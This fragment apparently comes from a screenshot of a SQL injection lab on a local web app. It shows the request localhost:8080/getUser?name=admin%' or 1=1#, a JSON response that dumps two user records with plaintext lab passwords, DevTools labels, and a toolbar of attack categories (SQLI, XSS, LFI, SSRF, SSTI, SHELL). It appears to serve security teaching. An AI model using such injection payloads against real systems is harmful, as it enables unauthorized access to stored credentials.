 localhost:8080/getUser?name=admin%25%27%20or%201%3D1%23
美观输出
[{"id":1,"username":"admin","password":"123456"},{"id":2,"username":"xiaodi","password":"xiaodisec"}]
Elements Recorder Console Sources Network Performance Memory Application Security Lighthouse Performance insights H
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://localhost:8080/getUser?name=admin%' or 1=1#